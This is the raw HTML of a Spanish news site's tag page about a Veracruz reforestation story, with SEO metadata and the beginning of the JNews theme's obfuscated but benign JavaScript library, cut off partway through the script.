

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acustikrural.com/tag/lomas-verdes/
body_size: 26620
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://acustikrural.com/xmlrpc.php" />
    <title>Lomas Verdes - Acustik Rural</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://acustikrural.com/tag/lomas-verdes/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/acustikrural.com\/tag\/lomas-verdes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/acustikrural.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/acustikrural.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/acustikrural.com\/tag\/lomas-verdes\/#listItem","name":"Lomas Verdes"}},{"@type":"ListItem","@id":"https:\/\/acustikrural.com\/tag\/lomas-verdes\/#listItem","position":2,"name":"Lomas Verdes","previousItem":{"@type":"ListItem","@id":"https:\/\/acustikrural.com\/#listItem","name":"Hogar"}}]},{"@type":"CollectionPage","@id":"https:\/\/acustikrural.com\/tag\/lomas-verdes\/#collectionpage","url":"https:\/\/acustikrural.com\/tag\/lomas-verdes\/","name":"Lomas Verdes - Acustik Rural","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/acustikrural.com\/#website"},"breadcrumb":{"@id":"https:\/\/acustikrural.com\/tag\/lomas-verdes\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/acustikrural.com\/#organization","name":"Acustik Rural","description":"Noticias","url":"https:\/\/acustikrural.com\/","logo":{"@type":"ImageObject","url":"https:\/\/acustikrural.com\/wp-content\/uploads\/2022\/01\/logo-web-acustik-rural-retina.png","@id":"https:\/\/acustikrural.com\/tag\/lomas-verdes\/#organizationLogo","width":310,"height":64},"image":{"@id":"https:\/\/acustikrural.com\/tag\/lomas-verdes\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/AcustikNoticias","https:\/\/twitter.com\/AcustikInforma","https:\/\/www.instagram.com\/acustik_noticias\/"]},{"@type":"WebSite","@id":"https:\/\/acustikrural.com\/#website","url":"https:\/\/acustikrural.com\/","name":"Acustik Rural","description":"Noticias","inLanguage":"es-ES","publisher":{"@id":"https:\/\/acustikrural.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:type" content="website">
<meta property="og:title" content="Gobierno sigue compensando el crecimiento urbano con reforestación">
<meta property="og:site_name" content="Acustik Rural">
<meta property="og:description" content="El gobernador Cuitláhuac García Jiménez encabezó este sábado la plantación de 6 mil árboles en cuatro puntos de la capital:">
<meta property="og:url" content="https://acustikrural.com/tag/lomas-verdes">
<meta property="og:locale" content="es_ES">
<meta property="og:image" content="https://acustikrural.com/wp-content/uploads/2023/08/Portada-10.png">
<meta property="og:image:height" content="430">
<meta property="og:image:width" content="750">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://acustikrural.com/tag/lomas-verdes">
<meta name="twitter:title" content="Gobierno sigue compensando el crecimiento urbano con reforestación">
<meta name="twitter:description" content="El gobernador Cuitláhuac García Jiménez encabezó este sábado la plantación de 6 mil árboles en cuatro puntos de la capital:">
<meta name="twitter:image:src" content="https://acustikrural.com/wp-content/uploads/2023/08/Portada-10.png">
<meta name="twitter:image:width" content="750">
<meta name="twitter:image:height" content="430">
<meta name="twitter:site" content="http://twitter.com">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x4ff3(){var _0x1dc1e3=['post','assets','toLowerCase','expiredStorage','join','boot','not\x20all','fps','20px','createEventObject','create_js','getParents','getWidth','div','1023615QJbPQe','getElementById','GET','splice','100px','string','docReady','delete','add','parentNode','getMessage','getStorage','au_scripts','easeInOutQuad','removeItem','globalBody','innerText','get','finish','floor','touchmove','response','Start','jnews-','style','complete','1029048RJgGVl','scrollTop','left','concat','createEvent','removeClass','jnewsDataStorage','test','addClass','set','defineProperty','ajax','isObjectSame','getTime','reduce','7pYdOhi','setItem','addEvents','initCustomEvent','documentElement','X-Requested-With','style[media]','indexOf','textContent','End','getText','replaceWith','length','oCancelRequestAnimationFrame','onreadystatechange','windowWidth','isVisible','cancelAnimationFrame','currentTime','1px\x20solid\x20black','body','width','msRequestAnimationFrame','253ZMCsLk','394130dwjSVS','windowHeight','11px','Content-type','move','createElement','push','hasOwnProperty','3vseIeI','prototype','innerWidth','toPrecision','scrollTo','mozCancelAnimationFrame','getAttribute','getItem','callback','fireOnce','3133435pMKbgM','performance','objKeys','includes','bind','instr','expired','interactive','jnews','1741376YhuhuE','height','removeEvents','setAttribute','querySelectorAll','966146WxQLbz','backgroundColor','duration','defer','requestAnimationFrame','webkitCancelRequestAnimationFrame','passive','mozRequestAnimationFrame','CustomEvent','library','100000','src','white','setStorage','XMLHttpRequest','undefined','call','deferasync','async','forEach','webkitRequestAnimationFrame','border','stop','setText','number','object','slice','className','classList','win','replace','winLoad','file_version_checker','clientWidth','position','url','docEl','fixed','10.0.4','offsetHeight','setRequestHeader','getElementsByTagName','noop','unwrap','eventType','getHeight','10px','6cNzplb','load_assets','appendChild','fpsTable','zIndex','POST','hasClass','send','fireEvent','mark','start','clientHeight','media','jnewsads','innerHeight','doc','supportsPassive','attachEvent','now','5580136hCgmcd','readyState','removeAttribute','triggerEvents','increment','animateScroll','size','top','boolean','_storage','classListSupport','function','assign','stringify'];_0x4ff3=function(){return _0x1dc1e3;};return _0x4ff3();}function _0x1f5f(_0x5958da,_0x50060d){var _0x4ff3f0=_0x4ff3();return _0x1f5f=function(_0x1f5f91,_0x405a86){_0x1f5f91=_0x1f5f91-0x14d;var _0x39c39c=_0x4ff3f0[_0x1f5f91];return _0x39c39c;},_0x1f5f(_0x5958da,_0x50060d);}var _0x5ee8ac=_0x1f5f;(function(_0x429cb4,_0x179bfa){var _0x2af5bc=_0x1f5f,_0x2ed51e=_0x429cb4();while(!![]){try{var _0x2c65ea=parseInt(_0x2af5bc(0x1e2))/0x1+parseInt(_0x2af5bc(0x16a))/0x2*(parseInt(_0x2af5bc(0x152))/0x3)+-parseInt(_0x2af5bc(0x165))/0x4+-parseInt(_0x2af5bc(0x15c))/0x5*(parseInt(_0x2af5bc(0x199))/0x6)+-parseInt(_0x2af5bc(0x1f1))/0x7*(parseInt(_0x2af5bc(0x1ac))/0x8)+-parseInt(_0x2af5bc(0x1c8))/0x9+-parseInt(_0x2af5bc(0x209))/0xa*(-parseInt(_0x2af5bc(0x208))/0xb);if(_0x2c65ea===_0x179bfa)break;else _0x2ed51e['push'](_0x2ed51e['shift']());}catch(_0x113e59){_0x2ed51e['push'](_0x2ed51e['shift']());}}}(_0x4ff3,0x85239),(window[_0x5ee8ac(0x164)]=window[_0x5ee8ac(0x164)]||{},window[_0x5ee8ac(0x164)][_0x5ee8ac(0x173)]=window[_0x5ee8ac(0x164)]['library']||{},window[_0x5ee8ac(0x164)][_0x5ee8ac(0x173)]=function(){'use strict';var _0x443ab8=_0x5ee8ac;var _0x5d1640=this;_0x5d1640['win']=window,_0x5d1640[_0x443ab8(0x1a8)]=document,_0x5d1640['noop']=function(){},_0x5d1640['globalBody']=_0x5d1640[_0x443ab8(0x1a8)]['getElementsByTagName'](_0x443ab8(0x205))[0x0],_0x5d1640['globalBody']=_0x5d1640['globalBody']?_0x5d1640[_0x443ab8(0x1d7)]:_0x5d1640[_0x443ab8(0x1a8)],_0x5d1640[_0x443ab8(0x187)]['jnewsDataStorage']=_0x5d1640[_0x443ab8(0x187)][_0x443ab8(0x1e8)]||{'_storage':new WeakMap(),'put':function(_0x2d9ac9,_0x263385,_0x5de62f){var _0x436fd7=_0x443ab8;this[_0x436fd7(0x1b5)]['has'](_0x2d9ac9)||this[_0x436fd7(0x1b5)][_0x436fd7(0x1eb)](_0x2d9ac9,new Map()),this[_0x436fd7(0x1b5)][_0x436fd7(0x1d9)](_0x2d9ac9)[_0x436fd7(0x1eb)](_0x263385,_0x5de62f);},'get':function(_0x2755bb,_0x47e532){var _0x1510be=_0x443ab8;return this[_0x1510be(0x1b5)][_0x1510be(0x1d9)](_0x2755bb)[_0x1510be(0x1d9)](_0x47e532);},'has':function(_0x18b45e,_0x526ab4){var _0x4b38c8=_0x443ab8;return this[_0x4b38c8(0x1b5)]['has'](_0x18b45e)&&this[_0x4b38c8(0x1b5)][_0x4b38c8(0x1d9)](_0x18b45e)['has'](_0x526ab4);},'remove':function(_0x387cb3,_0x116fab){var _0x42fe30=_0x443ab8,_0x32d1c8=this['_storage'][_0x42fe30(0x1d9)](_0x387cb3)[_0x42fe30(0x1cf)](_0x116fab);return 0x0===!this[_0x42fe30(0x1b5)][_0x42fe30(0x1d9)](_0x387cb3)[_0x42fe30(0x1b2)]&&this['_storage'][_0x42fe30(0x1cf)](_0x387cb3),_0x32d1c8;}},_0x5d1640[_0x443ab8(0x200)]=function(){var _0x47f118=_0x443ab8;return _0x5d1640['win'][_0x47f118(0x154)]||_0x5d1640[_0x47f118(0x18e)]['clientWidth']||_0x5d1640[_0x47f118(0x1d7)][_0x47f118(0x18b)];},_0x5d1640[_0x443ab8(0x20a)]=function(){var _0x49a317=_0x443ab8;return _0x5d1640[_0x49a317(0x187)][_0x49a317(0x1a7)]||_0x5d1640[_0x49a317(0x18e)][_0x49a317(0x1a4)]||_0x5d1640[_0x49a317(0x1d7)][_0x49a317(0x1a4)];},_0x5d1640[_0x443ab8(0x16e)]=_0x5d1640[_0x443ab8(0x187)][_0x443ab8(0x16e)]||_0x5d1640['win'][_0x443ab8(0x17e)]||_0x5d1640['win'][_0x443ab8(0x171)]||_0x5d1640['win'][_0x443ab8(0x207)]||window['oRequestAnimationFrame']||function(_0x8c71bd){return setTimeout(_0x8c71bd,0x3e8/0x3c);},_0x5d1640['cancelAnimationFrame']=_0x5d1640['win'][_0x443ab8(0x202)]||_0x5d1640[_0x443ab8(0x187)]['webkitCancelAnimationFrame']||_0x5d1640[_0x443ab8(0x187)][_0x443ab8(0x16f)]||_0x5d1640['win'][_0x443ab8(0x157)]||_0x5d1640[_0x443ab8(0x187)]['msCancelRequestAnimationFrame']||_0x5d1640[_0x443ab8(0x187)][_0x443ab8(0x1fe)]||function(_0x5155c1){clearTimeout(_0x5155c1);},_0x5d1640[_0x443ab8(0x1b6)]=_0x443ab8(0x186)in document[_0x443ab8(0x14f)]('_'),_0x5d1640[_0x443ab8(0x19f)]=_0x5d1640['classListSupport']?function(_0x21e44d,_0x591dfa){return _0x21e44d['classList']['contains'](_0x591dfa);}:function(_0xd6789a,_0x4d9689){var _0x36310b=_0x443ab8;return _0xd6789a[_0x36310b(0x185)]['indexOf'](_0x4d9689)>=0x0;},_0x5d1640[_0x443ab8(0x1ea)]=_0x5d1640['classListSupport']?function(_0xc0bd92,_0x3e4160){var _0x5d7797=_0x443ab8;_0x5d1640[_0x5d7797(0x19f)](_0xc0bd92,_0x3e4160)||_0xc0bd92[_0x5d7797(0x186)][_0x5d7797(0x1d0)](_0x3e4160);}:function(_0x3a9e31,_0x15aba2){var _0x49e136=_0x443ab8;_0x5d1640[_0x49e136(0x19f)](_0x3a9e31,_0x15aba2)||(_0x3a9e31[_0x49e136(0x185)]+='\x20'+_0x15aba2);},_0x5d1640[_0x443ab8(0x1e7)]=_0x5d1640[_0x443ab8(0x1b6)]?function(_0x1b1146,_0x3b9d7b){var _0x457089=_0x443ab8;_0x5d1640[_0x457089(0x19f)](_0x1b1146,_0x3b9d7b)&&_0x1b1146['classList']['remove'](_0x3b9d7b);}:function(_0x436ae9,_0x2e4086){var _0xc7f595=_0x443ab8;_0x5d1640[_0xc7f595(0x19f)](_0x436ae9,_0x2e4086)&&(_0x436ae9[_0xc7f595(0x185)]=_0x436ae9[_0xc7f595(0x185)]['replace'](_0x2e4086,''));},_0x5d1640[_0x443ab8(0x15e)]=function(_0x14149c){var _0x3cde13=_0x443ab8,_0x493476=[];for(var _0x2c3e13 in _0x14149c)Object[_0x3cde13(0x153)][_0x3cde13(0x151)][_0x3cde13(0x17a)](_0x14149c,_0x2c3e13)&&_0x493476['push'](_0x2c3e13);return _0x493476;},_0x5d1640[_0x443ab8(0x1ee)]=function(_0x118c0d,_0x1afb7a){var _0x1aea76=_0x443ab8,_0x239099=!0x0;return JSON['stringify'](_0x118c0d)!==JSON[_0x1aea76(0x1b9)](_0x1afb7a)&&(_0x239099=!0x1),_0x239099;},_0x5d1640['extend']=function(){for(var _0x5184a3,_0x1ec4a3,_0x11301f,_0x4f66cc=arguments[0x0]||{},_0x1301d7=0x1,_0x59aaad=arguments['length'];_0x1301d7<_0x59aaad;_0x1301d7++)if(null!==(_0x5184a3=arguments[_0x1301d7])){for(_0x1ec4a3 in _0x5184a3)_0x4f66cc!==(_0x11301f=_0x5184a3[_0x1ec4a3])&&void 0x0!==_0x11301f&&(_0x4f66cc[_0x1ec4a3]=_0x11301f);}return _0x4f66cc;},_0x5d1640['dataStorage']=_0x5d1640[_0x443ab8(0x187)][_0x443ab8(0x1e8)],_0x5d1640[_0x443ab8(0x201)]=function(_0x472ab1){var _0x4bf9c6=_0x443ab8;return 0x0!==_0x472ab1['offsetWidth']&&0x0!==_0x472ab1[_0x4bf9c6(0x191)]||_0x472ab1['getBoundingClientRect']()[_0x4bf9c6(0x1fd)];},_0x5d1640[_0x443ab8(0x197)]=function(_0x5ddcdc){var _0x7565e=_0x443ab8;return _0x5ddcdc['offsetHeight']||_0x5ddcdc[_0x7565e(0x1a4)]||_0x5ddcdc['getBoundingClientRect']()[_0x7565e(0x166)];},_0x5d1640[_0x443ab8(0x1c6)]=function(_0x49cbb0){var _0x52e1df=_0x443ab8;return _0x49cbb0['offsetWidth']||_0x49cbb0[_0x52e1df(0x18b)]||_0x49cbb0['getBoundingClientRect']()['width'];},_0x5d1640['supportsPassive']=!0x1;try{var _0x553506=Object[_0x443ab8(0x1ec)]({},_0x443ab8(0x170),{'get':function(){var _0x23f5b0=_0x443ab8;_0x5d1640[_0x23f5b0(0x1a9)]=!0x0;}});'createEvent'in _0x5d1640['doc']?_0x5d1640['win']['addEventListener'](_0x443ab8(0x1e9),null,_0x553506):_0x443ab8(0x1a1)in _0x5d1640['doc']&&_0x5d1640[_0x443ab8(0x187)][_0x443ab8(0x1aa)]('test',null);}catch(_0x17b206){}_0x5d1640['passiveOption']=!!_0x5d1640[_0x443ab8(0x1a9)]&&{'passive':!0x0},_0x5d1640[_0x443ab8(0x177)]=function(_0xb28019,_0x20b2c7){var _0x463698=_0x443ab8;_0xb28019=_0x463698(0x1df)+_0xb28019;var _0x7f55={'expired':Math[_0x463698(0x1db)]((new Date()['getTime']()+0x2932e00)/0x3e8)};_0x20b2c7=Object[_0x463698(0x1b8)](_0x7f55,_0x20b2c7),localStorage[_0x463698(0x1f2)](_0xb28019,JSON['stringify'](_0x20b2c7));},_0x5d1640['getStorage']=function(_0x37ff1e){var _0x34a2a9=_0x443ab8;_0x37ff1e=_0x34a2a9(0x1df)+_0x37ff1e;var _0x52b22f=localStorage[_0x34a2a9(0x159)](_0x37ff1e);return null!==_0x52b22f&&0x0<_0x52b22f[_0x34a2a9(0x1fd)]?JSON['parse'](localStorage['getItem'](_0x37ff1e)):{};},_0x5d1640[_0x443ab8(0x1bd)]=function(){var _0x5b9458=_0x443ab8,_0x631ca2,_0x1855d1='jnews-';for(var _0x5b43d2 in localStorage)_0x5b43d2[_0x5b9458(0x1f8)](_0x1855d1)>-0x1&&_0x5b9458(0x179)!==(_0x631ca2=_0x5d1640[_0x5b9458(0x1d3)](_0x5b43d2[_0x5b9458(0x188)](_0x1855d1,'')))[_0x5b9458(0x162)]&&_0x631ca2[_0x5b9458(0x162)]<Math[_0x5b9458(0x1db)](new Date()[_0x5b9458(0x1ef)]()/0x3e8)&&localStorage[_0x5b9458(0x1d6)](_0x5b43d2);},_0x5d1640['addEvents']=function(_0x27b962,_0x1d7c10,_0x4ff1bf){var _0x338354=_0x443ab8;for(var _0x3b331c in _0x1d7c10){var _0x2805be=['touchstart',_0x338354(0x1dc)]['indexOf'](_0x3b331c)>=0x0&&!_0x4ff1bf&&_0x5d1640['passiveOption'];_0x338354(0x1e6)in _0x5d1640['doc']?_0x27b962['addEventListener'](_0x3b331c,_0x1d7c10[_0x3b331c],_0x2805be):_0x338354(0x1a1)in _0x5d1640[_0x338354(0x1a8)]&&_0x27b962[_0x338354(0x1aa)]('on'+_0x3b331c,_0x1d7c10[_0x3b331c]);}},_0x5d1640[_0x443ab8(0x167)]=function(_0xd9747d,_0x624e3d){var _0x5b11c5=_0x443ab8;for(var _0x3ac7f4 in _0x624e3d)_0x5b11c5(0x1e6)in _0x5d1640['doc']?_0xd9747d['removeEventListener'](_0x3ac7f4,_0x624e3d[_0x3ac7f4]):'fireEvent'in _0x5d1640[_0x5b11c5(0x1a8)]&&_0xd9747d['detachEvent']('on'+_0x3ac7f4,_0x624e3d[_0x3ac7f4]);},_0x5d1640[_0x443ab8(0x1af)]=function(_0x58fd15,_0x3b4306,_0x204a08){var _0x12398e=_0x443ab8,_0x3254a3;return _0x204a08=_0x204a08||{'detail':null},'createEvent'in _0x5d1640[_0x12398e(0x1a8)]?(!(_0x3254a3=_0x5d1640[_0x12398e(0x1a8)][_0x12398e(0x1e6)](_0x12398e(0x172))||new CustomEvent(_0x3b4306))[_0x12398e(0x1f4)]||_0x3254a3[_0x12398e(0x1f4)](_0x3b4306,!0x0,!0x1,_0x204a08),void _0x58fd15['dispatchEvent'](_0x3254a3)):_0x12398e(0x1a1)in _0x5d1640[_0x12398e(0x1a8)]?((_0x3254a3=_0x5d1640['doc'][_0x12398e(0x1c3)]())[_0x12398e(0x196)]=_0x3b4306,void _0x58fd15[_0x12398e(0x1a1)]('on'+_0x3254a3['eventType'],_0x3254a3)):void 0x0;},_0x5d1640[_0x443ab8(0x1c5)]=function(_0x84320a,_0x53aacf){var _0x53c8e1=_0x443ab8;void 0x0===_0x53aacf&&(_0x53aacf=_0x5d1640[_0x53c8e1(0x1a8)]);for(var _0xf3212f=[],_0xf7d98f=_0x84320a[_0x53c8e1(0x1d1)],_0x1c4340=!0x1;!_0x1c4340;)if(_0xf7d98f){var _0x3fb26d=_0xf7d98f;_0x3fb26d[_0x53c8e1(0x169)](_0x53aacf)['length']?_0x1c4340=!0x0:(_0xf3212f[_0x53c8e1(0x150)](_0x3fb26d),_0xf7d98f=_0x3fb26d[_0x53c8e1(0x1d1)]);}else _0xf3212f=[],_0x1c4340=!0x0;return _0xf3212f;},_0x5d1640[_0x443ab8(0x17d)]=function(_0x291762,_0x38b8a7,_0x4f33b7){var _0x3e5091=_0x443ab8;for(var _0x3071cd=0x0,_0x8c133=_0x291762[_0x3e5091(0x1fd)];_0x3071cd<_0x8c133;_0x3071cd++)_0x38b8a7['call'](_0x4f33b7,_0x291762[_0x3071cd],_0x3071cd);},_0x5d1640[_0x443ab8(0x1fb)]=function(_0x51c35c){var _0x2d0607=_0x443ab8;return _0x51c35c[_0x2d0607(0x1d8)]||_0x51c35c[_0x2d0607(0x1f9)];},_0x5d1640[_0x443ab8(0x181)]=function(_0x1a45a3,_0x50af99){var _0x54c41d=_0x443ab8,_0x504e9a=_0x54c41d(0x183)==typeof _0x50af99?_0x50af99[_0x54c41d(0x1d8)]||_0x50af99['textContent']:_0x50af99;_0x1a45a3[_0x54c41d(0x1d8)]&&(_0x1a45a3['innerText']=_0x504e9a),_0x1a45a3[_0x54c41d(0x1f9)]&&(_0x1a45a3[_0x54c41d(0x1f9)]=_0x504e9a);},_0x5d1640['httpBuildQuery']=function(_0x160a75){var _0x484d88=_0x443ab8;return _0x5d1640[_0x484d88(0x15e)](_0x160a75)[_0x484d88(0x1f0)](function _0x361966(_0x4ea0a9){var _0x4f6561=_0x484d88,_0x4659dc=arguments[_0x4f6561(0x1fd)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x12f745,_0xedf44b){var _0x3e4ce8=_0x4f6561,_0x21e98f=_0x4ea0a9[_0xedf44b];_0xedf44b=encodeURIComponent(_0xedf44b);var _0x2635f2=_0x4659dc?''[_0x3e4ce8(0x1e5)](_0x4659dc,'[')[_0x3e4ce8(0x1e5)](_0xedf44b,']'):_0xedf44b;return null==_0x21e98f||_0x3e4ce8(0x1b7)==typeof _0x21e98f?(_0x12f745[_0x3e4ce8(0x150)](''[_0x3e4ce8(0x1e5)](_0x2635f2,'=')),_0x12f745):[_0x3e4ce8(0x182),_0x3e4ce8(0x1b4),_0x3e4ce8(0x1cd)][_0x3e4ce8(0x15f)](typeof _0x21e98f)?(_0x12f745[_0x3e4ce8(0x150)](''[_0x3e4ce8(0x1e5)](_0x2635f2,'=')['concat'](encodeURIComponent(_0x21e98f))),_0x12f745):(_0x12f745[_0x3e4ce8(0x150)](_0x5d1640[_0x3e4ce8(0x15e)](_0x21e98f)[_0x3e4ce8(0x1f0)](_0x361966(_0x21e98f,_0x2635f2),[])['join']('&')),_0x12f745);};}(_0x160a75),[])[_0x484d88(0x1be)]('&');},_0x5d1640[_0x443ab8(0x1d9)]=function(_0x3d8796,_0x7d60f6,_0x5584ae,_0x55ed54){var _0x242dc1=_0x443ab8;return _0x5584ae=_0x242dc1(0x1b7)==typeof _0x5584ae?_0x5584ae:_0x5d1640[_0x242dc1(0x194)],_0x5d1640['ajax']('GET',_0x3d8796,_0x7d60f6,_0x5584ae,_0x55ed54);},_0x5d1640[_0x443ab8(0x1ba)]=function(_0x356527,_0x3c355b,_0x121754,_0x591339){var _0x5152f1=_0x443ab8;return _0x121754='function'==typeof _0x121754?_0x121754:_0x5d1640[_0x5152f1(0x194)],_0x5d1640[_0x5152f1(0x1ed)](_0x5152f1(0x19e),_0x356527,_0x3c355b,_0x121754,_0x591339);},_0x5d1640[_0x443ab8(0x1ed)]=function(_0x4996d1,_0x2ce4ff,_0x310755,_0x2700e4,_0x4dbf61){var _0x2a66da=_0x443ab8,_0x2bd5cf=new XMLHttpRequest(),_0x1dddc3=_0x2ce4ff,_0x1c68ed=_0x5d1640['httpBuildQuery'](_0x310755);if(_0x4996d1=-0x1!=[_0x2a66da(0x1ca),'POST'][_0x2a66da(0x1f8)](_0x4996d1)?_0x4996d1:'GET',_0x2bd5cf['open'](_0x4996d1,_0x1dddc3+(_0x2a66da(0x1ca)==_0x4996d1?'?'+_0x1c68ed:''),!0x0),_0x2a66da(0x19e)==_0x4996d1&&_0x2bd5cf[_0x2a66da(0x192)](_0x2a66da(0x14d),'application/x-www-form-urlencoded'),_0x2bd5cf[_0x2a66da(0x192)](_0x2a66da(0x1f6),_0x2a66da(0x178)),_0x2bd5cf[_0x2a66da(0x1ff)]=function(){var _0x5ee9be=_0x2a66da;0x4===_0x2bd5cf['readyState']&&0xc8<=_0x2bd5cf['status']&&0x12c>_0x2bd5cf['status']&&_0x5ee9be(0x1b7)==typeof _0x2700e4&&_0x2700e4[_0x5ee9be(0x17a)](void 0x0,_0x2bd5cf[_0x5ee9be(0x1dd)]);},void 0x0!==_0x4dbf61&&!_0x4dbf61)return{'xhr':_0x2bd5cf,'send':function(){var _0x5559d5=_0x2a66da;_0x2bd5cf[_0x5559d5(0x1a0)](_0x5559d5(0x19e)==_0x4996d1?_0x1c68ed:null);}};return _0x2bd5cf['send'](_0x2a66da(0x19e)==_0x4996d1?_0x1c68ed:null),{'xhr':_0x2bd5cf};},_0x5d1640[_0x443ab8(0x156)]=function(_0x300082,_0x22a21b,_0xb20db0){var _0x30e207=_0x443ab8;function _0x2f1cf8(_0x5297cd,_0x12623a,_0x135e44){var _0x1f8304=_0x1f5f;this['start']=this[_0x1f8304(0x18c)](),this['change']=_0x5297cd-this[_0x1f8304(0x1a3)],this['currentTime']=0x0,this[_0x1f8304(0x1b0)]=0x14,this[_0x1f8304(0x16c)]=void 0x0===_0x135e44?0x1f4:_0x135e44,this[_0x1f8304(0x15a)]=_0x12623a,this[_0x1f8304(0x1da)]=!0x1,this['animateScroll']();}return Math[_0x30e207(0x1d5)]=function(_0x58fc0b,_0x33ac99,_0x9b96ed,_0xff7044){return(_0x58fc0b/=_0xff7044/0x2)<0x1?_0x9b96ed/0x2*_0x58fc0b*_0x58fc0b+_0x33ac99:-_0x9b96ed/0x2*(--_0x58fc0b*(_0x58fc0b-0x2)-0x1)+_0x33ac99;},_0x2f1cf8[_0x30e207(0x153)][_0x30e207(0x180)]=function(){var _0x3ffa08=_0x30e207;this[_0x3ffa08(0x1da)]=!0x0;},_0x2f1cf8['prototype'][_0x30e207(0x14e)]=function(_0xa6b9a3){var _0x1affc2=_0x30e207;_0x5d1640[_0x1affc2(0x1a8)][_0x1affc2(0x1f5)]['scrollTop']=_0xa6b9a3,_0x5d1640[_0x1affc2(0x1d7)][_0x1affc2(0x1d1)][_0x1affc2(0x1e3)]=_0xa6b9a3,_0x5d1640['globalBody'][_0x1affc2(0x1e3)]=_0xa6b9a3;},_0x2f1cf8['prototype']['position']=function(){var _0x1a1a4a=_0x30e207;return _0x5d1640['doc'][_0x1a1a4a(0x1f5)]['scrollTop']||_0x5d1640['globalBody'][_0x1a1a4a(0x1d1)]['scrollTop']||_0x5d1640[_0x1a1a4a(0x1d7)][_0x1a1a4a(0x1e3)];},_0x2f1cf8[_0x30e207(0x153)][_0x30e207(0x1b1)]=function(){var _0x2c726a=_0x30e207;this['currentTime']+=this[_0x2c726a(0x1b0)];var 